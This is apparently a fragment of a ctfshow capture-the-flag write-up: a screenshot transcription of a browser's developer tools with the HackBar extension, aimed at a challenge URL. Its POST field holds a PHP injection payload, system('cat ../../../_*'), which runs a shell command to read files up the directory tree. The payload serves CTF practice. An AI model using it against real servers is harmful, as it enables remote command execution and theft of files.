 ctfshow{
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://a7b40c7a-0f5f-4358-9e7f-688cde39742c.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat ../../../_*');